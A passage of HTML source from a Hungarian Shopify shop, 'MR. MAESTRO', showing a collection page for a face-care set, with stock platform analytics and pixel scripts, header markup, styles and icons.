/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 81720344913,storefrontBaseUrl: "https://mrmaestro.eu",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2906161489","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2264858961","configuration":"{\"pixel_id\":\"1239326121242504\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MR. MAESTRO","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"a57797.myshopify.com","countryCode":"HU","storefrontUrl":"https:\/\/mrmaestro.eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mrmacho.eu/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"81720344913","storefrontBaseUrl":"https:\/\/mrmaestro.eu","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Termékek\",\"productVariants\":[{\"price\":{\"amount\":12970.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Face „Ritual\\\"\",\"vendor\":\"MR. MAESTRO\",\"id\":\"9878544613713\",\"untranslatedTitle\":\"Face „Ritual\\\"\",\"url\":\"\/products\/face-ritual\",\"type\":\"\"},\"id\":\"51110782009681\",\"image\":{\"src\":\"\/\/mrmacho.eu\/cdn\/shop\/files\/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312\"},\"sku\":\"500\",\"title\":\"2x70ml + 75g\",\"untranslatedTitle\":\"2x70ml + 75g\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"products":[{"id":9878544613713,"gid":"gid:\/\/shopify\/Product\/9878544613713","vendor":"MR. MAESTRO","type":"","handle":"face-ritual","variants":[{"id":51110782009681,"price":1297000,"name":"Face „Ritual\" - 2x70ml + 75g","public_title":"2x70ml + 75g","sku":"500"}],"remote":false}],"page":{"pageType":"collection","requestId":"5fcfa357-c129-4926-a092-d09215d50f27-1769739670"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 81720344913,
      theme_id: 185814122833,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mrmacho.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mrmacho.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mrmacho.eu/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":81720344913,"isMerchantRequest":null,"themeId":185814122833,"themeCityHash":"11783954486289893428","contentLanguage":"hu","currency":"HUF","eventMetadataId":"3c5b05b1-0bbb-49cf-b5c5-a0ea5168bd4d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"5fcfa357-c129-4926-a092-d09215d50f27-1769739670","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"HUF","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mrmacho.eu/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mrmacho.eu/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="81720344913"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="185814122833"
  data-theme-name="Ecom Optimization"
  data-theme-version="2.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mrmacho.eu/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26185132147025__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  .header__icon--account {
    display: none!important;
}
  .menu-drawer__account {
    display: none!important;
}
  summary .icon-close {
    display: none!important;
}





  .icon-search {
    stroke: currentColor;
    stroke-width: 1.5px;
    stroke-linecap: round;
    stroke-linejoin: round;
  }

</style>
<script src="//mrmacho.eu/cdn/shop/t/15/assets/cart-functions.js?v=141828270048960705561757339956" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header data-fav-key="ECOM-6772BD1CF48211EF899FFA7CA82" class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer=""
>
  <details
    id="Details-menu-drawer-container"
    class="menu-drawer-container"
    header-drawer-value="ECOM-6772BD1CF48211EF899FFA7CA82"
  >
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menü"
    >
      <span>
        <svg
    width="34"
    height="44"
    viewBox="0 0 24 34"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
    style=" margin-left: 5px; margin-top: 12px;"
  >
    <path d="M3.75 12H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 6H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 18H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-accent-1"
      style=" "
      tabindex="-1"
    >
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
          <h3 class="menu-drawer__title">Menu</h3>
          <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div><div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Főoldal
                    </a></li><li><a
                      href="/products/face-ritual"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Termékek
                    </a></li></ul>
          </nav>
          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/81720344913/account?locale=hu&region_country=HU"
                class="menu-drawer__account link focus-inset h5"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
            <div
              class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--background"
              style="--item-count:;--mobile-text-size: 1.6rem;--desktop-text-size: 0.0rem;--icon-scale:1.45;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#000000;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7; background: var(--bg-color); border-radius: var(--corner-radius); padding: var(--padding) calc(var(--padding) * 2);"
              
            >
              
                <p
                  class="product__text product__text-left"
                  style="--text-color:#deeba6;--icon-color:#ff7f07;"
                >
                  
                    <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                  
                  <span>Decemberben - Ingyenes szállítás <strong>Karácsonyra!</strong></span>
                </p>
              
              
              
            </div>
          

          
        </div>
      </div>
    </div>
  </details>
</header-drawer>


        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Főoldal</span>
                  </a></li><li><a href="/products/face-ritual" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Termékek</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=500" alt="MR. MAESTRO" srcset="//mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=50 50w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=100 100w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=150 150w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=200 200w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=250 250w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=300 300w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=400 400w, //mrmacho.eu/cdn/shop/files/Untitled_Artwork_5.png?v=1747578744&amp;width=500 500w" width="150" height="150.0" class="header__heading-logo header__heading-logo--main">
<img src="//mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=500" alt="MR. MAESTRO" srcset="//mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=50 50w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=100 100w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=150 150w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=200 200w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=250 250w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=300 300w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=400 400w, //mrmacho.eu/cdn/shop/files/IMG_0662.png?v=1758058943&amp;width=500 500w" width="150" height="150.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Keresés">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Keresés">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Betöltés folyamatban…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-search-value="ECOM-6772BD1CF48211EF899FFA7CA82">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Keresés"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Keresés</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Keresőszó törlése">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Keresés">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Bezárás">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/81720344913/account?locale=hu&region_country=HU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      width="32"
      height="46"
      viewBox="0 0 32 42"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
      style="margin-right:5px;margin-top: 12px;"
    >
      <path d="M23 23H8.725L5.2375 3.825C5.1967 3.59537 5.07691 3.38722 4.89887 3.23657C4.72082 3.08592 4.49572 3.00223 4.2625 3H2"
            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10 28C11.3807 28 12.5 26.8807 12.5 25.5C12.5 24.1193 11.3807 23 10 23C8.61929 23 7.5 24.1193 7.5 25.5C7.5 26.8807 8.61929 28 10 28Z"
            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M23 28C24.3807 28 25.5 26.8807 25.5 25.5C25.5 24.1193 24.3807 23 23 23C21.6193 23 20.5 24.1193 20.5 25.5C20.5 26.8807 21.6193 28 23 28Z"
            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M7.8125 18H23.5125C23.98 18.0014 24.433 17.838 24.7919 17.5386C25.1508 17.2391 25.3927 16.8227 25.475 16.3625L27 8H6"
            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

    <style>
      .cart-count-bubble {
          height: 1.8rem;
          width: 1.8rem;
          bottom: 3.4rem;
          left: 2.3rem;
         top: -0.1rem!important;
      }
    </style>

<span class="visually-hidden">Kosár</span></a>
    </div>
  </header>
</static-header>
<form class="header_search_form" header-search-value="ECOM-6772BD1CF48211EF899FFA7CA82"></form>
<script src="//mrmacho.eu/cdn/shop/t/15/assets/header-icons.js?v=141828270048960705561757339978" defer="defer"></script>
